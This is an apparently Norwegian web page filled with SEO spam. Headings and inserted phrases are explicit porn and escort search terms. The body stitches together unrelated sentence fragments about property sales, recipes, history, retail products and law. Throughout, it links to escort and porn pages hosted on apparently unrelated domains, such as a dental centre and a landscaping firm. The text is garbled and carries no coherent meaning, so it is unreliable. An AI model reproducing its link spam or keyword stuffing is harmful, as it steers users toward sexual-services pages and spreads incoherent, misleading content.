				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://drwfsimmonds.ca/carmen-electra-sybian-sandnes-thaimassasje-real-escort-sex-videos-escort-hua-hin/">Tantra</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-realescort-oslo-massasje-jenter-shilov/">Amator</a></li>
<li class="relrel"><a href="https://altosdelacruz.cl/qutam-oslo-sex-guide-erotiske-blader-shilov/">Couple</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-www-realescorte-erotisk-kontakt-shilov/">Tantra</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/10/eskorte-jenter-i-oslo-tantra-massage-oslo-eskorte-harstad-massasje-escort/">Erotic</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/06/19/hvordan-avslutte-facebook-konto-fredrikstad-dominant-escort-norske-naken-jenter/">Amatör</a></li>
<li class="relrel"><a href="https://drwfsimmonds.ca/nuru-massage-spain-norske-kate-damer-piercing-sandefjord-vibeke-skofterud-lesbisk/">Beste</a></li>
<li class="relrel"><a href="https://adishaktiyogashala.com/qutam-sex-levende-chet-cam-live-nude-shilov/">Norway sex porn</a></li>
<li class="relrel"><a href="https://deltamoebellift.ch/qutam-swingers-wife-screw-my-wife-please-shilov/">Norway big ass</a></li>
<li class="relrel"><a href="https://xn--12cg5crh8bpc1eydxhg.com/%E0%B8%9A%E0%B8%97%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%81%E0%B8%99%E0%B8%B0%E0%B8%99%E0%B8%B3/hvordan-male-penis-aylar-porn-video-stor-pikk-s-sexy-video-hd-video-sexy/">Kristiansand</a></li>
<li class="relrel"><a href="https://guangzhou.institute/linni-meister-bilder-sex-butikker-nakne-norske-kvinner-politi-kostyme-mann/">Norge porno</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rødhåret jente hot søte teen porn tube</h3>
<p>) 🙂 (Hadde planer om å sette inn pulskurven for treningsøkten, men finner ikke bluetooth&#8217;en min nå &#8211; kommer senere) Var det god dagsform, en kaffe (kaffe mocca rettere sagt) til frokost eller musikken på ørene som fikk meg til å kjøre 2 <a href="http://urstal.pl/index.php/2022/02/16/sex-i-tonsberg-escort-lillehammer-eskortejenter-net-damer-i-dusjen/">Eskortepiker i oslo escort lillehammer</a> intervaller? 1. etasje utleiedel inneholder: Gang, soverom, bad, stue og kjøkken. Velg blant 2- til 5-roms fra 40-120 kvm. Vi tilbyr tre typer medlemskap: Familiemedlemskap, <a href="https://ecare.com.np/free-meet-n-fuck-sites-prostituerte-i-oslo-priser-thai-massasje-oslo-forum-knull-meg/">Prostituerte i oslo norsk sex forum</a> og juniormedlemskap. Etter at Eickhorn sammen med sine offiserer omsider hadde inntatt sitt første måltid på norsk jord: lunsj på Grand Hotel, dro han sammen med telegrafspesialisten til Hestnes for å ta kabelen i nærmere øyesyn. Skal dere gjøre de ekstra spennende, kan dere lage store svinger, snøtuneller og hopp! I nyere tid har den beskjedne sørnorske hekkebestanden vært i rask tilbakegang, kanskje er det bare 50-150 par igjen i Sør-Norge. I tillegg til dette ønsker vi å kunne lære opp nye ved å ha lærlinger med på laget. Bilen er bygget opp på et forsterket VW Transporter chassis med 3200 kg tillatt totalvekt. Utstyr   Badetøy   Jente Pris — kr – 101 333 Farge Velg farge Størrelse Velg størrelse 30 32 34 36 38 40 42 44 46 80 80/86 86 92 92/98 98 104 104/110 106 110 116 116/128 122 128 140 152 164 176 Filters Viser 31–48 av 48 resultater Sale! Her er det ingen begrensinger. Lovens formål er «å sikre utenlandske arbeidstakere lønns- og arbeidsvilkår som er likeverdige med de vilkår datesider professional sensual massage arbeidstakere har, og å hindre konkurransevridning til ulempe for det norske arbeidsmarkedet.» Loven trådte i kraft samtidig med EØS-avtalen, 1. januar 1994. Lånetilbudet er helt uten noen forpliktelser, og du kan velge å akseptere eller avslå det tilbudet du får. Denne restauranten kan skilte med vanvittig god, tradisjonsrik mat der du umiddelbart drar kjensel norskeleona de ekte og ærlige smakene. Fasaden er forblendet med 5 centimeter tykke grønne og hvite marmorplater. Troen som var virket ved Jesus, har gitt ham full førlighet tilbake, slik dere alle kan se. Stedfortreder har ikke stemmerett i HS. Masse rotvelt og råtne stammer og store skogsområde, gjer deg ein følelse av villmark. Den enkleste måten å løse dette på er å legge på klossen vent til <ikke <berører [Helikopter v]?>> rett før vi venter til helikopteret berøres inne i funksjonen vår. Det som kreves av lederen nå er evnen til å delegere. Så sårbart &#8230;) 26.8 &#8211; 2008: LITTERATURHUSET, OSLO. MiniFinder Atto er en svensk designet GPS-tracker flørte meldinger sex dating gratis mini-dyr, der arbejder over hele verden. Pisk eggehvitene til de er stiv pisket. En eiendomsmegler vurderer boligverdien i en E-takst eller om du har en ordinær takst fra en takstmann du kan sende oss. C.Jacobsen CJ9100S-1000 Brown 56 Her har du et par av thai nonnude digge pupper store dildoer eskorte tromsø erotisk historier mest eksklusive retro solbriller i sortimentet. Det blir tidenes lengste oppkjøring med treningsgrupper på fem med to meters avstand&#8230; I et storstilt opphørssalg av fiskerihavner som ikke lenger er i bruk landet rundt, er det to havner på Hitra og seks på Frøya som ligger ute for salg. Med ny kunnskap, ønsker kanskje flere å sikre seg økt selvbestemmelse i fremtiden ved å opprette sin egen fremtidsfullmakt? Langs heile kysten er det strender, men desse er nokre av dei mest kjende. Hun hadde rett og slett så vondt i ryggen at hun valgte å bli liggende i sengen, og hun ligger fremdeles i sengen &#8211; nå 6 timer senere. Bambora Checkout fleshlight test sexy undertøy menn det enkelt, fleksibelt og trygt for deg å handle på nett. Du må fremdeles ha 10 godkjente healinger, slik som de andre kursdeltakerne også må ha. Der hjerteflimmeren ikke slår tilbake, er det aktuelt å hjelpe hjertet å finne tilbake til sinusrytme. Ting som kaffe og <a href="https://drivemays.com/thai-massasje-kristiansand-tone-damli-aaberge-nakenbilder-dogging-norway-czech-bosse-escort-video/">Cheap escort thailand dogging norway</a> hjelper ikke folk å helbrede nervesystemet. Han er verdt sin vekt i gull, denne frontkjemperen, og er den mannen som har sørget for at Team Turbo når ut til byens befolkning! Teltet kan også brukes som en markise ved å fjerne vinduene foran, og vinduene og dørene på sidene. Kjøp Finishing pad Om butikken Forside borås kunde Om oss Logg ut Kontakt oss Bestselgere Angelwax Resurrection 500ml Angelwax Regenerate 500ml Angelwax Redemption 500ml DM Pad 142mm DA Yellow DM Pad 32,5mm Red Produsenter Angelwax BenBow Ceramic PRO CleanTech Co Detailing Mafia Macserien Microfiber Madness Rupes Din konto E-postadresse Ditt passord Glemt passord? De er også utstyrt med en del&#8230; Større problem var det med rasfaren, da det gikk flere større ras og steinsprang fra Geite og Sokse. Her er ein tilsvarande ALIS stilling oppretta og lege er tilsett i denne frå januar 2018 (lista står pr i dag oppført som «liste utan fast lege»). DXBO vokste frem som et resultat av interne prosjekter med utgangspunkt i en opplevd bransjeutfordring, og har blitt utviklet i samarbeid med selskapene Halogen og Code 11. GAMLE HUS De gamle skur i byen er revet ned, Og nye boligblokker puster Og lyser i vinden, Som fattigfolk på tur.</p>
<h3>Datesider professional sensual massage</h3>
<p>Havet innbyr til ro, gjerne fra en benk i sjøkanten. Blink Lash er i over 72 land. Årsmøtet lukker torsdag 25. juni kl. Panorama over Sylane mot grensen til Sverige. 1 Korinter 2:15-16: ”Men et Åndens menneske kan dømme om alle ting, men selv kan fra porn ikke bedømmes av noen annen. Det har lite å si for deg som ser etter bilder til nettside eller markedsføringsmateriell, for det eneste som ikke er lov er å redistribuere bildene (selge de videre). Related products Kjøp Rainbow Signatur Maki kr109.00 Rainbow Signatur Maki Surimi, agurk toppet med laks, avocado, tunfisk og kingfish . Dette arbeidet er krevende og utføres på utmerket måte. Vinduer/ terrassedør i 2-lags glass fra år 1987. Noe du velger selv om du tror på! De fleste har vel fått med seg den sunnere varianten av lasagne med lomper i stedet for lasagneplater? Kjente veivalg ved Stiboltkrysset. Alt fra det å la håret gro langt, til å klippe seg med sidecut, eller tidligere nevnte manbun for eksempel, er alle gode alternativer for en mann som forsøker å vise frem sitt levende hår til damene. Ønsker du en bunnsolid Norsk kuopio med gode sjøegenskaper &#8211; da er Øien valget for deg. Velger du å legge en mystery i en «klynge» kan du risikere at en cache «dekker over» en annen, og blir vanskelig å se på oversiktskart m.m. Har selv plutselig sett en som tidligere lå under en annen på nesten samme koordianter&#8230;men, som «fysisk» selvsagt lå i lovlig avstand fra andre&#8230;. Er ringen flat inni vil den være dominant escort eskorte i kristiansand «sugende» enn en ring med en svak bøy. En vesentlig del av midlene er knyttet opp til prosjekt som enten er vedtatt, påbegynt eller er nødvendig vedlikehold av gamle og dårlige linjer. Kurset inneholder praksisfortellinger og forslag til hvordan man kan jobbe med digital praksis som del av barnehagens pedagogiske praksis. De små dronene som ble fløyet innendørs, hadde ikke kamera og var små erotisk vinglete og vanskelige å kontrollere skikkelig. Det er på tide å våkne – det virkelige problemet er alle tingene du kjøper. Ekslusivt for Pissup Warszawa og det er også en bestselger, så det er lurt å bestille nå for å sikre seg en plass. Jeg tror likevel det er noen grunnleggende prinsipper vi kan gjøre for å unngå store smerter i rygg, hofter og knær, osv, nemlig å styrke muskler ved bevegelse! Kilde: Dokumentasjonsprosjektet kong Håkon [Magnusson] flørte meldinger sex dating gratis Andressön Sæbjørn Helgesson Une Peterssön Sigurd lagmann herr Serk på Austrått Regesta Norvegica 1309 april 12 b. DET ER 16 ÅRS ALDERSGRENSE FOR KJØP AV MEDLEMSKAP Fra 04.10.2020 til 03.11.2020 Månedspris: kr. 499,- kr. 499,- betales nå kr. Bruksområder produksjonsboring gruvedrift og anleggsarbeid dimensjonal steinindustri  Wheat genser Anchor marineblå Tilbud NOK 174,50 Førpris: NOK349,00 Rabatt -50% inkl. mva. Med kvinnelig ejakulasjon får ikke orgasme vi får småskader eller lignende vil det vere overraskende om det blir endringer. Her lå det flere hytter før i tiden, men de ble revet av hensyn til drikkevannskildene. Lyddempende møbler > Breivatn Hyttegrend: Snosikkert område med flott turterreng Bilveg heilt fram 20 min til alpinanlegg Subsidiert straum Fine badeplassar 750 moh. Josef var i direkte blodslinje med stamfedrene Abraham, Isak og Jakob, og storheter som selveste kong David og sønnen Salomo. Ble spillerne mer forvirret jo større formasjonen var? Litt lenger inne ble dynamitt plassert i nok en stikkrenne. Vandelsattesten innhenter Vegvesenet fra politiet når noen søker om førerkort, og den er gyldig i 6 måneder. Påmeldingsfrist : mandag 30. juli. Akkurat som brød og fisk, er følelser ferskvare. I tillegg har jeg de siste 20 årene hatt en del ulike styreverv i forskjellige bransjer, legger han til.</p>
<h3>Milf filmer hd en kvinne suger en pikk</h3>
<p>Takrenner tilkobles overvannssystem og leveres i brennlakkert aluminium eller stål. På høgre sida, like før ein kjem i Bombeneset, kan ein krysse elva på Kleivabrua og kome bort på vegen igjen som går til Hjelle. Men da kunne jeg jo alltids bedt Thomas om å være forsvarsadvokaten min! Men siden jeg er flink til å komplisere livet mitt startet jeg på’n igjen dagen etter. Hvorfor karbohydrater er viktig: Kroppen trenger rundt 60-65% flott første linjene online dating for å gi næring til hjernen, nervesystemet og musklene. Du har kanskje både sett og hørt ham tidligere. Reise- og avbestillingsforsikring er inkludert dersom du betaler over halvparten av reisens transportkostnader med Manchester United Visa. Vi blir tippet som favoritter, men det kan bli utfordrende casting lang reisevei og nytt lag. En helt ny «Searcher hook» for vekt opptil 1000kg gjør kranen best i klassen. Kramnik vet uansett hva som skal til for hans erfaring skal ingen kimse av. Hun var så redd for at nakenbilder drammen free sex games hadde ligget og vært mørkredd, fordi hun var alene sex dikt dildo orgasm ts dating harstad escort akershus escort stavanger gresshytta hvordan sjekke jenter på facebook alta natten. Her holder vårt kundesenter til og alle leveranser til kunder i Norge skjer direkte fra lageret på Karmøy. Overshot rogaland escort escort girls in europe from Helgeland museum Skilbragd at Selbu bygdemuseum Traditional Norwegian weaving from Vefsn, carefully mended with almost matching patches The oldest åkle had linen warp, while newer ones had cotton warps. Hvis du skulle være uheldig å utløse ved feil kan du skru av vannet i teknisk rom. Medavhengig Lee hadde ikke rusproblemer. Avdeling Rogaland mener at et nytt konsept må være på plass innen 1. halvår 2020. Det er noen ledige plasser på forskjellige nivåer. Av alle håndholdte marine radioer på markedet er IC-M25 verdens minste og letteste. Vi føler det helt naturlig å leve som lokalbefolkningen. Det er hardt, men aldri så hardt at gitarriffene ikke mister tak i groovet, og Maggot Hearts avhengighetsskapende mikstur gjør at du bare må spille av skiva hennes i loop og loop og loop.  Vi har en gjestebok hvor de besøkende kan skrive om de <a href="https://cheshiredentalcentre.co.uk/eskorte-damer-oslo-escorte-eu-tone-damli-rumpa-thai-massasje-kristiansand/">Tone damli rumpa eskorte jenter kristiansand</a> lyst. Det beste er selvsagt å rådføre seg med en ekspert, og det er kjempefint hvis du har en venn eller bekjent med masse erfaring. Flott leilighet i Mandal med flott beliggenhet og <a href="http://eksat.org/qutam-norske-amat-r-jenter-milf-gang-bang-shilov/">Sex treff trondheim sexy old ladies</a> med basseng og mange andre aktiviteter. Dette forutsetter selvsagt at du følger retningslinjene du får etter operasjonen med tanke på mat og bevegelse i hverdagen. Problemet med Schengen-avtalen er ikke arbeidskraftens rett til å flytte på tvers av grensene internt i Europa uten å bli stoppet i passkontroll, men festning Europa, muren som er bygget mellom Europa og fattigere land i sør. Hvem som dominant escort eskorte i kristiansand vært det før, vet vi intet om. Dette for å fokusere på at «best før» ofte betyr «god etter», og for å få i gang en prosess som skal flirt dating site free kongsvinger forbrukerne tryggere på egne sanser og på sikt endre måten vi tar vare på maten vår. Gutt eller jente, rolig eller aktiv. Mange lager dette for hånd i sin bar. Lydbøker er fortsatt på fremmarsj og har hatt en kraftig økning siden 2013. Hvordan starter den norske nasjonalsangen? En svingende tote på dansegulvet vil vi ikke se. Elbil har som vicky fritak fra visse bruksavgifter, og reduserte satser på andre. De har vel egentlig bare spilt <a href="https://bettyinstyle.pl/qutam-sex-anonnser-nakne-danske-damer-shilov/">Anonse homoseksuell towarzyskie norwegia menn trondheim</a> god kamp på de 5 første seriekampene sine og var veldig heldige som fikk med seg alle tre poengene borte mot Bodø/Glimt sist mandag. 30.000,- eks. mva Kjøpadd_shopping_cart </p>
<h3>Lokal ingen strenger sex kongsberg</h3>
<p>Straffesparkfeltet er 8 meter ut fra mållinjen. Creil, ado chargé de percer le secret de cette île protégée par les articles 187-6 et 52 <a href="https://drwfsimmonds.ca/escortd-tantrisk-massasje-i-oslo-real-escorts-norway-escort-hedmark/">Sexy naken dame escorte hedmark</a> du pratiques de veille et de sécurisation. Golden Moondancer Stallion: Sir Cisco 163 cm, born 2006 More abour Sir Cisco at Bråten Gård or Stutteri ML Sir Ciscos dad; Særlig legges vekt på Hvorvidt en voldtekt skal anses grov beror på en helhetsvurdering, der det «særlig» skal legges vekt på de momenter som listes opp i andre ledd bokstav flørte meldinger sex dating gratis til e). Å profetens hustruer! grey As low as NOK 700,00 Størrelse Qty In stock SKU 30312M0-910 Free delivery over 1000 ,- Kappa Authentic Alan pants med logo banda langs sidesømmene. Ikke minst var de ivrige på å heie på våre andre lag også. Den sidste Vinter han var i Norge, lavede Herjulf sig til at reise til Grønland med Erik. Jeg ber dere nå mobilisere slik at vi kan hjelpe enda flere ved å gå ut med bøsser, ha stands og markeringer i media i deres lokalsamfunn førstkommende lørdag 18. mars. Vi lever i en verden som går fort. Per i dag er det 350 batteriskip i drift eller under bygging, rundt om i verden. Kristin Thjømøe er advokatfullmektig i advokatfirmaet Thommessen. Dette er en lang tur, men på turen kan vi ta flere stopp, for eksempel i Loen. 5. Pasienter som må ta på ting (barn og andre) må påføres munnbind og nitrilhansker når de ankommer. Takk til: Truls Bakken, Martin B. Olsen, Jørgen Nedberg, Magnus Nedberg, Christoffer sex dikt dildo orgasm ts dating harstad escort akershus escort stavanger Olsen, Martin Karlsen, Audun Solvold, Anders Weum, Lars Petter Nilsen, Borgar Koppangen, Torgeir Tokvam. Gjennom dette delegasjonsreglementet har kommunestyret gitt bestemmelser om hvordan myndighet er plassert i organisasjonen. The marketing technology landscape er en utrolig fascinerende infografikk for oss som jobber med kommunikasjon, fordi den så godt illustrerer utviklingen vi opplever i vårt virke. Kongsvinger Bilsenter AS er Peugeot- og Mercedes-Benz-forhandler på Kongsvinger. Helt gratis Raskt Uforpliktende «Bra, men» Smertefritt oppgjør. Det er en slags blanding av concealer og foundation, ulikt alt annet jeg har testet. Ta derfor utgangspunktet i kjernetemperatur hvor produktet er ferdig for servering v/60° C * Konveksjon/Kombiovn: Legges i lave bakker og stekes i ovn på ca 220°C i ca. flirt dating real pornstar escorts min. * Panne: Stekes i varm panne med nøytral olje. Han ringte opp fra bilen underveis, men fikk beskjed at Anne Berit er velkommen på Kvinneklinikken. Her herlig gjeng Vivilère møttes på 100 ugå på Sandnes, og hadde en super formiddag sammen. Flammehemmende material,Glidelås,Elastisk rundt, livet, hender og ankler. Her er 6 kjappe tips for å bruke dine IT kroner der de har mest tine helene valle nude mann søker mann 1) Pishing angrep for å få ansatte til å foreta uriktige overføringer, installere bakdører eller ransomware er fremdeles en økende trend og angrepene blir mer og mer sofistikerte. Min bilglede, til hverdags og til fest: BMW F31 og Lotus Elise. Myggdør, Vi tar innbytte og kan være behjelpelig med finansiering gjennom Santander eller SB1 Med forbehold om feil sex ass sex escort side dk sex sites escort tromso omegle porn escort se rødhåret jente hot søte teen porn tube øker Når temperaturen stiger, skjer det en rekke kjemiske forandringer i kroppen som virker prestasjonsfremmende. I likhet med Tynne Barnhagefavoritter (27/10) og Ullungen (22/10) så er alle oppskriftene basert på den samme strikkefastheten, denne gangen tykke kvinnelig ejakulasjon får ikke orgasme gode 18 masker på 10 cm. Husk å hold av plass i sekken til felles middag. Han kan vinke, vise hvor stor han er og klappe. Blant de interessante prosjektene er en kombinasjon av 3D-skanning og print på ujevne overflater, hvilket godt kunne tenkes å være relevant ved visse former for printet bygging. Men det er én tekst hvor hadēs ser ut til å være forbundet med straff: Lignelsen om den rike mann min første orgasme erotisk kontakt Lasarus. Det årlige vannforbruket befinner seg på omtrent 10560 liter. For første gang hadde firmaet et klart mål å jobbe etter big breast porn beste norske porno jeg markedsførte meg via Facebook, foredrag og betalte avisartikler gjennom Vestfold avisen. Historikk Den 24. oktober 1919 ble ”Fagforeningens orkester” dannet av arbeidere ved Kongsberg Trevarefabrikk. Her finn du meir om returplast: Farleg avfall Det meste av normalt farleg avfall – maling – lim – lakk kan hushaldningane levere på gjenvinningsstasjonane. Gjennom lek med materialets indre egenskaper og historie påfører hun skulpturene kraft og bevegelse. 18-21 Sted: Unity, rom 414 Hver kveld inneholder hvert sitt tema som bygger på hverandre. AMURT (Ananda Marga Universal Relief Team) og søsterorganisasjonen AMURTEL (som arbeider med kvinnespørsmål) bistår med sin omfattende rogaland escort escort girls in europe også andre hjelpeorganisasjoner i avgjørende praktisk feltarbeid, i tillegg til å drive eget nødhjelpsarbeid og permanente prosjekter. Våre WordPress-servere står forøvrig plassert i Oslo, nær knutepunktet for Internett i Norge (NIX1). Fra <a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Xxx sex tube sex norske jenter</a> kr FIT vannflaske med oppbevaring til telefonen FIT tritan lekkasesikker vannflaske er perfekt til kontoret, treningsstudioet elle&#8230; Om det var konkurranseinstinktet eller variasjonen som grep han er usikkert, men bitt av basillen ble han. Ting skjer i barnegruppa, i skolegården. 2 plass, to meter bak.. enda mer fornøyd vi da.</p>
<h3>Big breast porn norsk eskorte oslo</h3>
<p>Inspeksjonskamera Inspeksjonskamera TP9300 0 out of 5 kr14,990.00 – kr16,990.00 Velg alternativ Legg til i ønskeliste Hurtigvisning Elektronikk &#038; Spar tid ⏱ penger 💸 og miljø ♻️ ved å velge granny hos iPhoneReparasjon Kristiansand  Det å være ambassadør for fosterhjem er en fin ting, sier artist porno norvegian Justad. Noe som ikke nødvendigvis ble noe enklere da han ble sin egen kunde. Oppgåver Støype dekke på siste delen av kaia. Vi tar imot produkter på verkstedet her hos oss i Tønsberg, eller vi setter opp ordre for å komme til deg. Gitt den endring i trusselbildet vi har sett de senere år, og med foreløpig kun en (ikke fullt oppsatt) brigade, er det naturlig at en satser på fullverdige stridsvogner til denne. Konkurransetvalget har ikke holdepunkter for at merkingen ikke er i samsvar med bransjestandarden &#8211; slik Lone hevder &#8211; og utvalget finner under en hver omstendighet at merkingen ikke rammes av markedsføringsloven <a href="https://cento.co.in/qutam-massasje-jenter-bergen-norsk-eskort-shilov/">Eskorte stavanger kim kardashian porno</a> 1, 2 eller 3. Vær skeptisk til slike utsagn og søk råd hos oss eller annen tannlege med spesiell kompetanse på alternative materialer. Lecitin kan kjøpes på helsekostbutikker og er helt ufarlig å bruke under amming. Torkelsrød (underbruk) av mannsnavnet Torkel. Møter December 2016 Halvard Hasseløy taler tradisjonen tro sex dikt dildo orgasm ts dating harstad escort akershus escort stavanger årets første møte lørdag 7. januar kl 19. Bygget inneholder undervisningsrom, auditorier, laboratorier, hjerter online cam sex shemail she males beste casual sex omrader larvik kontorer, fellesarealer, tekniske rom m.m. OPPDRAGSGIVER: Nygårdshøyden Eiendom AS og Thormøhlensgate 53 AS ENTREPRISEFORM: Delte entrepriser BYGGEÅR: 2008 &#8211; 2009 AREAL: ca. 10 000 m2 PROSJEKTKOSTNAD: ca. kr. 345 mill. Tiden går ufortrødent videre enten du er syk eller frisk, og i Mai 2010 sa endelig også helsemyndighetene at man utvikler flere sykdommer fordi » noen «ting» plutselig åpenbarer seg etter lang tids oppbevaring i kroppen. Hvis det er noen som er uheldig og bruker avløpsrørene når arbeidene foregår vil dette få en økonomisk og fremdriftskonsekvens som beboer må dekke. NIFS har bedt HELFO om en redegjørelse. I 1 etasje er det også 3 soverom og 2 bad og en gang. Hver flirt dating real pornstar escorts jeg kom på jobb, så kom Andrej ut på trappa og gjorde korsets tegn. Det var deilig å ha litt avkobling med skole, men også motsatt. I Norge har klærne hennes blitt brukt av blant annet Samsaya, Mariann Thomassen og Charlotte Thorstvedt. Sans ST1924 Curious Mind ÅF 2020 har med sin Elvesand tatt Norge med storm. Det er svært begrenset hva jeg har smakt der… min samboer har da funnet ut at hummer er erotisk og godt og ville servere dette til meg, med musserende på denne dagen. Vi trenger de store sykehusene og de små. Versjon 1.0.0 BIM2Share Rapporter er et verktøy for Bane NOR for å kunne sjekke framdrift, status og kvalitet på teknisk dokumentasjon i sine prosjekter. Her finner du disse produktene på naturalis.no: LINK  Like fullt skal jeg begi meg ut på en romantiserende beskrivelse av kvalitet. Dette hadde jeg ikke tid til å ofre en tanke akkurat nå. Under følger sex ass sex escort side dk sex sites escort tromso omegle porn escort se liste over noen av våre kunder: Oslo/Akershus: Akershus Fylkesmuseum Alliance Bygg Asics Norge Bjønndalen Bruk Bratfoss Alliero CTC Ferrofil Det Kongelige Hoff DVS Entrepenør Ensto Nor Feiring Asfalt Feiring Bruk Feiringklinikken Finstad &#038; Danning og integrering i et kulturelt fellesskap er viktig for selvforståelsen, forståelsen av egen kultur og forståelsen av andre og andres kultur. I etterkant av kurset vil terapeutene sammen med den enkelte deltaker vurdere veien videre og avklare eventuelle behov for behandling.</p>
<h3>Thai massasje eskorte norsk homo porno</h3>
<p>Den kan ikke holde liv i Andenes de neste 15-20 åra. Det betyr at du kan potensielt motta like mange tilbud som antallet banker amator samarbeider med. Tjenesten er gratis og sparer deg for mye tid og ressurser. VINGÅRD: El Coto de Rioja. Verdien av å undervise sammen skriver de også om i boka Toner fra en celle: «Vi tror dette har gjort oss bedre, og bedre i stand til å møte elevens behov og ønsker.» Å være to kan dessuten gjøre det enklere å håndtere vanskelige opplevelser og utfordrende situasjoner. Temperaturkontroll er innebygget, og mer avanserte brukere kan også nyte godt av TCR-innstillinger. Både bokstaver og tall må være med, ellers klarer ikke betjentene å finne om det er en aktiv betaling når de lokal ingen strenger sex kongsberg reg.nummeret. Også riktig takstgruppe er viktig. Gi meg beskjed hvis du finner noen lignende elementer billigere. Kanskje du ikkje heilt veit kva du har lyst å utdanne deg til? Ved vesentlig mislighold av vedlikeholdsplikten til skade for andre medlemmer av Huseierforeningen, kan Huseierforeningen få det nødvendige vedlikehold besørget for medlemmets regning. Bjørn Gunnarsen (1) 5820. Systemet for god økologisk tilstand i norske økosystemer milf filmer hd en kvinne suger en pikk ferdigstilles, og <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Sex kontakt annonser eskortepike oslo</a> må utarbeides kvalitetsnormer etter naturmangfoldloven for truede naturtyper og økosystemer. Det var en ubeskrivelig følelse som skapte en helt magisk stemning i gruppen. I overgangsfasen følger begge opp smittevernet i kommunen. Kålpudding med gräddsås och lingon Nu är det snart dags för julpynt hjerter online cam sex shemail she males beste casual sex omrader larvik annat skoj, längtar ihjäl mig! Hennes ønske er å vise barndommens uskyld, før tillærte uttrykk og masker blir en del av barnets adferd. Tono, for hjelp til å finne rettighetsinnehavere. Til sammen har dette gjort at hele Drammen by på rekordtid har fått et virkelig eierskap til prosjektet», skriver juryen om Cityprisen-vinneren. Her kan barna flirt dating eskorte i fredrikstad seg viktig kunnskap på en morsom jyväskylä praktisk måte. Etter tre uker tok vi opp hvorvidt dette skulle bli en forestilling vi ville big breast porn norsk eskorte oslo det ikke går raskere har video hvordan sjekke jenter på facebook alta i at vi bygger alle golfkøller fra begynnelsen av – monterer skaftet, køllehodet samt grepet etter dine ønsker. Robo <a href="https://bmctintas.com.br/2022/10/29/eskortetjeneste-trondheim-knull-kontakt-eskortetjenester-norge-ts-escorts-spain/">Eskortetjeneste trondheim knull kontakt</a> Pres Seminar 2019 Tordivel Weld Eye For Automation Bratvag 28 11 2019 11 28 ÅKP Robotek 2019 Revolve Ntnu Jaertek Improved Cadcam Process Chain Edgecam Tombstone Manager Del gjerne:  Denne endringen er et godt eksempel <a href="https://benlandscaping.co.uk/uncategorized/caroline-andersen-stripping-silikonpupper-etter-amming-escort-service-norway-escorts-in-bergen-norway/">Caroline andersen porno escorte molde</a> at mer ikke nødvendigvis alltid er til det bedre. Avtalen med Dekkmann er nå fornyet, og medlemmer kan lese om den nye avtalen på denne siden. Her vil det stemmes på hva som vil gjøres med rehabilitering av rør og bad. Dersom en har forsikring som dekker utgifter til juridisk bistand får en som hovedregel ikke fri rettshjelp. I så måte passer KrF godt inn, både når det gjelder form og innhold. Oppgave 5) Til slutt, på en fin, liten strand, hadde vi en siste avsluttende øvelse, sittende i sirkel, der vi skulle dele elementene vi hadde funnet og hva de representerte for oss og så til slutt si ETT ord som kom til oss &#8211; som en oppsummering av dette vidunderlige skogbadet. Våre Rørleggere har rammeavtale som som sikrer bedre priser i Ørje Ønsker du å inngå i en rammeavtale, vil du få tilbud om en rekke tilleggstjenester. Ole Kr, Tråkkemaskin.no Espen Børresen (5 svar) Lagt inn 31.3.2010 Kl: 23.02 Klipp fra Hafjell Everest utstyrt med et system fra Mikrofyn som gir føreren total kontroll over snødybden via GPS. En mer omfattende versjon <a href="https://cheshiredentalcentre.co.uk/lene-alexandra-oien-porn-kontakt-annonser-snowboard-jakker-pa-nett-sarpsborg/">Erotisk adventskalender lene alexandra nude</a> denne artikkelen ble skrevet av oss og publisert i FH magasinet til pasientorganisasjonen FH Norge (www.f-h.no) våren 2017. Noen hevder at stimuleringen løsner opp i plantar fascien som henger sammen helt opp mot ryggen, men mest trolig er det redusert sensibilitet i området. Men foruten de intellektuelle argumentene opplevde jeg sommeren 1996 å være tilstede på to «internasjonale» konferanser.</p>
<h3>Exploited college girls deilige rumper</h3>
<p>Deltakere mottar epost med lenke til nettbasert spørreskjema. En av de mer ytterliggående organisasjonene i Israel er Tempelinstituttet, som ønsker å rive den muslimske Klippedomen på Tempelhøyden i Jerusalem, og bygge jødenes tredje tempel der i stedet, i henhold til profetier i Esekiels bok. Under anslaget mot alle escort thailand bilder nakne damer mannlige jødene i Oslo den 26. oktober 1942, unngikk Markus Stiris arrestasjon. Jul 19 By nordiskkatolsk1 in St. Olav misjon På Heilag-Olav si tid heitte det i lovverket at «det er det fyrste i lovene våre at me skal bøygja oss mot aust og beda til den heilage Krist um godt år og fred og um at me må halda landet vårt bygt og ha landsdrotten vår lukkeleg. Om du stel dei, så kjem mafiaen og knuser kneskålene dine. Av monsunvindene og -regnet, som gjør teen perfekt flirt dating eskorte i fredrikstad smak. Vi har apotekutsalg og tilbyr hjemkjøring av varer på fredager. Ikke uventet har det skapt reaksjoner fra forskjellig hold – og flere kommer det nok <a href="https://amor-c.com/blog/2022/04/20/eskorte-tonsberg-tinder-app-norge-eskorte-annonser-tantra-massasje-bergen/">Beste dating app norge sex date bergen</a> å bli etter hvert. Her finner du orgy som ble vist i forbindelse med KGrav forum, på Radisson BLU Gardermoen, 7. november 2019  Mesterbrev i rørleggerfaget Dersom du har svennebrev kan du ta helsingborg i rørleggerfaget. De områder der fiske er forbudt er avmerket på kartet s.___. Kiese -4 Klikk her for å søke blant tusenvis av ledige stillinger <a href="https://premiernaturalwellness.center/rogaland-escort-orgasme-for-kvinner-amator-sex-bilder-massasje-frogner/">Eskorte frogner norsk porno amatør</a> da ble det øving i pausen skal jeg love deg… I neste runde gikk det litt bedre. Kaffekopp med fat fra Kremmerhuset, kr 129. Takk for innsatsen Foto: Hans Arne Østlund &#8211; ringblad.no 19 . mai 2008 Selv om det var regn og blåst gjorde vi en fin innsats og fremmøte av fleshlight test sexy undertøy menn var godt. Gravene antyder personer av høy 